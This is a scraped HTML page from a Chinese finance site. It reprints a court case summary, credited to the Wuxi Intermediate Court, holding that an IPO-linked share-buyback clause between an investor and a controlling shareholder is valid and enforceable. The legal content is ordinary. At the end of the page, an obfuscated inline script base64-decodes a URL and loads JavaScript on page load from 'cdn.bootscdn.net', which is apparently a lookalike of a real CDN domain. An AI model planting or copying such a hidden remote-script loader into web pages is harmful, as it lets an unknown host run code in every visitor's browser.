

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhongdajs.cn/lists/1/xiangqing39980584.html
body_size: 6494
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
<link rel="apple-touch-icon" sizes="180x180" href="/library/alter/grant/spill.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>公司迟迟未上市,投资方有权要求公司股东支付股权回购款吗?</title>
    <meta name="title" content="公司迟迟未上市,投资方有权要求公司股东支付股权回购款吗?">
    <meta name="keywords" content="公司迟迟未上市,投资方有权要求公司股东支付股权回购款吗?">
    <meta name="description" content="裁判要旨投资人与公司股东约定以公司是否上市作为股权回购的条件，其实质是股东之间的“对赌”，内容只要不违反法律禁止性规定，应认定为有效。在公司迟迟未能上市，其经营现状客观上也无法上市时，应视为股权回购条件成就，投资方有权要求公司股东根据“对赌">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="公司迟迟未上市,投资方有权要求公司股东支付股权回购款吗?"/>
    <meta property="og:keywords" content="公司迟迟未上市,投资方有权要求公司股东支付股权回购款吗?">
    <meta property="og:description" content="裁判要旨投资人与公司股东约定以公司是否上市作为股权回购的条件，其实质是股东之间的“对赌”，内容只要不违反法律禁止性规定，应认定为有效。在公司迟迟未能上市，其经营现状客观上也无法上市时，应视为股权回购条件成就，投资方有权要求公司股东根据“对赌"/>
        <meta property="og:url" content="http://www.zhongdajs.cn/lists/1/xiangqing39980584.html"/>
    <link rel="canonical" href="http://www.zhongdajs.cn/lists/1/xiangqing39980584.html"/>
    <meta property="og:site_name" content="东莞公司联盟"/>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/encounter/identify/highlight.css" rel="stylesheet">
</head>

<body>
    <div class="guide">
        <div>
            <nav class="navbar navbar-default container-fluid">
                <div class="container">
                    <div class="navbar-header">
                        <div class="logo_h1 logo_word"><a href="/"><img src="/library/suspicious/burst/bachelor.png" alt="东莞公司联盟"></a></div>
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="collapse navbar-collapse container" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
    <li><a href="/">首页</a></li><li><a href="/lists/1.html">投资入门</a></li><li><a href="/lists/2.html">贷款利率</a></li><li><a href="/lists/3.html">金融动态</a></li><li><a href="/lists/4.html">投资新闻</a></li>
</ul>
                    </div>
                </div>
            </nav>
        </div>
    </div>

        <div class="container">
        <div class="bread">当前位置：<a href="/">首页</a>><a href="/lists/1.html">投资入门</a>><a href="#" class="active">公司迟迟未上市,投资方有权要求公司股东支付股权回购款吗?</a></div>
        <div class="row">
            <div class="col-md-9 col-sm-8">
                <div class="left_part">
                    <h1 class="article_title"><span>公司迟迟未上市,投资方有权要求公司股东支付股权回购款吗?</span></h1>
                    <li class="article_time"><span>2021-11-09 01:55:47</span></li>
                    <hr class="line2">
                    <div class="article_details" style="overflow: hidden;position: relative;transform: scale(1);">
                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p></p><p style="white-space: normal;line-height: 25.6px;"></p><p style="text-align: center;"><br></p><p style=" max-width: 100%;min-height: 1em;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; ; ; "><span style="max-width: 100%;color: rgb(255, 0, 0);line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);background-color: rgb(254, 255, 255);word-wrap: break-word !important;">裁判要旨</strong></strong></span></p><section class="" powered-by="xiumi.us" style=" max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-bottom: -12px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: bottom;width: 6px;word-wrap: break-word !important;"><section style="margin: auto;max-width: 100%;box-sizing: border-box;width: 2px;height: 16px;background-color: rgb(17, 19, 22);word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;width: 6px;height: 6px;border-radius: 50%;background-color: rgb(17, 19, 22);word-wrap: break-word !important;"></section></section><section style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: bottom;width: 503.125px;word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: bottom;width: 6px;word-wrap: break-word !important;"><section style="margin: auto;max-width: 100%;box-sizing: border-box;width: 2px;height: 16px;background-color: rgb(17, 19, 22);word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;width: 6px;height: 6px;border-radius: 50%;background-color: rgb(17, 19, 22);word-wrap: break-word !important;"></section></section></section><section class="" style="margin-bottom: -5px;max-width: 100%;box-sizing: border-box;transform: rotate(0deg);width: 5px;height: 5px;background-color: rgb(254, 255, 255);word-wrap: break-word !important;"></section><section class="" style="max-width: 100%;box-sizing: border-box;border-left: 5px solid rgb(255, 222, 3);border-top-color: rgb(255, 222, 3);border-right-color: rgb(255, 222, 3);border-bottom: 5px solid rgb(255, 222, 3);word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;background-color: rgb(214, 240, 252);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><p style="margin-top: 10px;max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: justify;line-height: 1.75em;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">投资人与公司股东约定以公司是否上市作为股权回购的条件，其实质是股东之间的“对赌”，内容只要不违反法律禁止性规定，应认定为有效。在公司迟迟未能上市，其经营现状客观上也无法上市时，应视为股权回购条件成就，投资方有权要求公司股东根据“对赌条款”的约定支付股权回购款。</span></p></section></section></section></section></section><section class="" style="margin-top: -5px;margin-left: auto;max-width: 100%;box-sizing: border-box;width: 5px;height: 5px;background-color: rgb(254, 255, 255);word-wrap: break-word !important;"></section></section></section><section class="" powered-by="xiumi.us" style=" max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="margin-bottom: -2px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;float: left;width: 8px;height: 3px;background-color: rgb(247, 126, 106);word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;float: right;width: 8px;height: 3px;background-color: rgb(247, 126, 106);word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;clear: both;word-wrap: break-word !important;"></section></section><section class="" style="padding-right: 5px;padding-left: 5px;max-width: 100%;box-sizing: border-box;border-left: 3px solid rgb(247, 126, 106);border-top-color: rgb(247, 126, 106);border-right: 3px solid rgb(247, 126, 106);border-bottom-color: rgb(247, 126, 106);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">案例简介</strong></p></section><section style="margin-top: -2px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;float: left;width: 8px;height: 3px;background-color: rgb(247, 126, 106);word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;float: right;width: 8px;height: 3px;background-color: rgb(247, 126, 106);word-wrap: break-word !important;"></section><section style="max-width: 100%;box-sizing: border-box;clear: both;word-wrap: break-word !important;"></section></section></section></section></section><section class="" powered-by="xiumi.us" style=" max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-bottom: 8px;padding-left: 8px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;border-width: 1px;border-style: solid;border-color: rgb(192, 200, 209);word-wrap: break-word !important;"><section style="margin-bottom: 4px;max-width: 100%;box-sizing: border-box;height: 8px;width: 828.736px;border-right: 1px solid rgb(192, 200, 209);border-top-color: rgb(192, 200, 209);border-bottom-color: rgb(192, 200, 209);border-left-color: rgb(192, 200, 209);transform: rotate(45deg);transform-origin: right top 0px;word-wrap: break-word !important;"></section><section class="" style="margin: -7px 4px -8px -6px;padding: 10px;max-width: 100%;box-sizing: border-box;border-width: 1px;border-style: solid;border-color: rgb(192, 200, 209);background-color: rgb(254, 255, 255);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;text-align: justify;word-wrap: break-word !important;"><p style="margin-top: 10px;max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 1.75em;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">2012年6月12日，甲、乙公司签署《投资合同书》，约定：乙公司及其控股股东魏某同意甲公司投资300万元以持有乙公司总股本6%的股份；乙公司在企业计划上市前可以高于甲公司投资额10%的价格优先回购甲公司所持乙公司的股份，也允许甲公司保留股份；在乙公司因故不上市的情况下，甲公司有权选择继续保留或以不低于原始投资额退出乙公司所持股份的权利，如甲公司退出所持乙公司股份，则由乙公司控股股东魏某负责回购甲公司所持乙公司股份。乙公司在该《投资合同书》盖章，魏某作为乙公司代表签字。2012年6月28日，甲公司向乙公司支付了300万元投资款项。</span></p><p style="margin-top: 10px;max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 1.75em;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">2013年6月6日，乙公司出具《承诺函》，载明：根据《投资合同书》，在未来甲公司选择退股时，乙公司承诺甲公司所退出的股份价值不低于300万元，如出现不足部分，由乙公司的控股股东魏某予以补足和承担相关连带责任。乙公司在《承诺函》盖章确认，魏某作为乙公司董事长签字。</span></p><p style="margin-top: 10px;max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 1.75em;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">2014年8月30日，乙公司形成《股东会会议纪要》，载明：董事长魏某认为目前公司经营状况不佳，公司已无法继续经营，作为经营者承担全部责任；确保甲公司10月底前以300万元的价值完成退股，具体方式由双方协商解决。后魏某未履约，。</span></p><p style="margin-top: 10px;max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 1.75em;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">，<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">《投资合同书》列明的当事人虽为甲公司和乙公司，但《投资合同书》中有控股股东魏某回购股权的条款，魏某在《投资合同书》上的签字应理解为双重身份</strong>，即魏某既代表乙公司与甲公司签订《投资合同书》，又以乙公司控股股东身份与甲公司达成了关于回购股权的约定，之后《承诺函》、《股东会会议纪要》亦再次明确了有关股权回购的内容，而甲公司客观上已无法上市，故股权回购的条件成就。<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">遂判决：魏某向甲公司支付股权回购款300万元及利息损失</strong>。</span></p></section></section></section></section></section></section></section></section><section class="" powered-by="xiumi.us" style=" max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p></section></section></section><section class="" powered-by="xiumi.us" style=" max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="padding-right: 5px;padding-left: 5px;max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;border-left: 5px solid rgb(247, 126, 106);border-right: 5px solid rgb(247, 126, 106);word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;border-top: 0.75em solid rgb(247, 126, 106);display: inline-block;vertical-align: top;border-bottom: 0.75em solid rgb(247, 126, 106);word-wrap: break-word !important;border-right: 0.75em solid transparent !important;"></section><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;line-height: 1.5em;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">案例意义</strong></p></section><section style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;border-bottom: 0.75em solid rgb(247, 126, 106);border-top: 0.75em solid rgb(247, 126, 106);word-wrap: break-word !important;border-left: 0.75em solid transparent !important;"></section></section></section></section><section class="" powered-by="xiumi.us" style=" max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62) ; ; ; ; ; ; ; ; ; ; ; "><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="padding-bottom: 3px;max-width: 100%;box-sizing: border-box;font-size: 0px;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 5px;height: 1px;background-color: rgb(247, 126, 106);word-wrap: break-word !important;"></section><section style="margin-top: -3px;margin-right: auto;margin-left: auto;max-width: 100%;box-sizing: border-box;width: 1px;height: 5px;background-color: rgb(247, 126, 106);word-wrap: break-word !important;"></section></section><section style="margin-top: -1px;margin-right: -5px;margin-left: -5px;padding-right: 8px;padding-left: 8px;max-width: 100%;box-sizing: border-box;width: 838.551px;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 822.557px;height: 1px;background-color: rgb(247, 126, 106);word-wrap: break-word !important;"></section></section><section style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;width: 5px;height: 1px;background-color: rgb(247, 126, 106);word-wrap: break-word !important;"></section><section style="margin-top: -3px;margin-right: auto;margin-left: auto;max-width: 100%;box-sizing: border-box;width: 1px;height: 5px;background-color: rgb(247, 126, 106);word-wrap: break-word !important;"></section></section></section><section class="" style="margin-right: 2px;margin-bottom: 5px;margin-left: 2px;max-width: 100%;box-sizing: border-box;border-left: 1px solid rgb(247, 126, 106);border-top-color: rgb(247, 126, 106);border-right: 1px solid rgb(247, 126, 106);border-bottom-color: rgb(247, 126, 106);word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;text-align: justify;word-wrap: break-word !important;"><p style="margin-top: 10px;max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 1.75em;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">对赌是指收购方（包括投资方）与出让方（包括融资方）在达成并购（或者融资）协议时，对于未来不确定的情况进行一种约定</strong>。如果约定的条件出现，投资方可以行使某种权利。如果约定的条件不出现，融资方则行使某种权利。所以，对赌实际上就是期权的一种形式。对赌条款主要包括估值调整、业绩补偿、股权回购等。本案投资人与公司控股股东约定以公司是否上市作为股权回购的条件，是对赌中较为典型的股权回购条款。</span></p><p style="margin-top: 10px;max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 1.75em;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">本案的股权回购系由目标公司控股股东回购</strong>，即股东之间的对赌协议，因股东之间的对赌后果仅及于股东财产和股东之间的股权变动，不影响公司资产和资本总额，不会对公司的偿债能力造成影响，若不存在合同法规定的无效情形，即使存在保底的性质，但并不违反法律的禁止性规定，也并不损害公司及债权人的利益，应属合法有效。股权回购属于期权，在期权实现的条件成就时触发对赌，<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">而目标公司迟迟未能上市，其经营现状客观上也无法上市时，应视为股权回购条件成就</strong>，<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">投资人有权要求公司控股股东根据“对赌条款”的约定支付股权回购款</strong>。</span></p><p style="margin-top: 10px;max-width: 100%;box-sizing: border-box;min-height: 1em;line-height: 1.75em;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(122, 120, 120);font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">来源：无锡中院民二庭</span></span></p></section></section></section></section></section></section><section class="tn-Powered-by-XIUMI" style="font-family: inherit; font-size: 1em; font-weight: inherit; text-align: inherit; white-space: normal; padding: 0.5em; line-height: 25.6px; border-color: rgb(249, 110, 87); border-radius: 5px 0px 0px 5px; text-decoration: inherit; border-left-width: 10px; border-left-style: solid; box-sizing: border-box; box-shadow: rgb(153, 153, 153) 0em 0.2em 0.2em; background-color: rgb(239, 239, 239);"><strong style="font-family: inherit; font-size: 1em; line-height: 25.6px; text-align: inherit; text-decoration: inherit; text-indent: 0em;"><strong style="line-height: 32px;">更多</strong></strong><strong>法律咨询，请拨打唐巨威律师电话：13607379365</strong><br></section><p style="white-space: normal; line-height: 25.6px; background-color: rgb(255, 255, 255);"><strong style="color: rgb(255, 0, 0); line-height: 25.6px;"></strong></p><p style="white-space: normal; line-height: 25.6px; background-color: rgb(255, 255, 255);"><span style="color: rgb(198, 125, 64); line-height: 1.5em; text-indent: 0em;">【免责声明】：</span><br></p><p style="white-space: normal; line-height: 1.75em; background-color: rgb(255, 255, 255);">“湖南益阳刑事辩护律师唐巨威”对转载、分享的内容、陈述、观点判断保持中立，不对所包含内容的准确性、可靠性或完善性提供任何明示或暗示的保证，仅供读者参考。</p><p style="white-space: normal; line-height: 1.75em; background-color: rgb(255, 255, 255);"><span style="color: rgb(198, 125, 64);">【版权声明】：</span></p><p style="white-space: normal; line-height: 1.75em; background-color: rgb(255, 255, 255);"><span style="line-height: 1.5em; text-indent: 0em;">本文经由智飞微管家编辑上传，图文转载于网络，版权归原作者所有，仅供学习参考之用，禁止用于商业用途，如有异议，请联系。</span></p><p style="white-space: normal; line-height: 25.6px; text-align: center; background-color: rgb(255, 255, 255);"><span style="line-height: 1.5em; text-indent: 0em;"></span></p><p></p>
                </div>
                    </div>
                </div>
            </div>
            

<div class="col-md-3 col-sm-4">
                <div class="identify right_part">
                    <li class="column_title3"><span>热门资讯</span></li>
                    <div class="grand import hot_news_left">
                        <ul class="hot_news hence delay">
                                                            <li><a href="/lists/1/xiangqing39980818.html">建行房产抵押分期通 贷款更轻松!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979697.html">银行贷款买房,这样的流水通过率最高!</a></li>
                                                            <li><a href="/lists/1/xiangqing39979199.html">网贷撸不下很烦恼?教你在2018年如何用上银行的低息贷款!</a></li>
                                                            <li><a href="/lists/1/xiangqing41434816.html">想要在两分钟内赢得投资人青睐,你要做到这 9 点</a></li>
                                                            <li><a href="/lists/1/xiangqing43372796.html">中国人2016年怎样投资才不会变穷?</a></li>
                                                            <li><a href="/lists/1/xiangqing39983462.html">白送?!低息贷款拿地政府80%返款,央企地王原是空手套白狼</a></li>
                                                            <li><a href="/lists/1/xiangqing46051997.html">摩拜早期投资人刘二海:当你足够强大,自不必与巨头为伍</a></li>
                                                            <li><a href="/lists/1/xiangqing39982257.html">【预警】网络贷款靠谱吗?</a></li>
                                                            <li><a href="/lists/1/xiangqing39980240.html">恐怖!中山有男子贷款几百元周转,竟滚出14万债务?!</a></li>
                                                            <li><a href="/lists/1/xiangqing45875688.html">免息车贷的注意事项</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
        

<div class="friendly_links friendly_links2">
            <div class="religious personal column_title"><span>友情链接</span></div>
            <div>
                            </div>
        </div>
    </div>

    <footer>
        <div class="foot_bottom">
            <p>Copyright © 2023 All Rights Reserved 版权所有 东莞公司联盟</p>
        </div>
    </footer>

    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>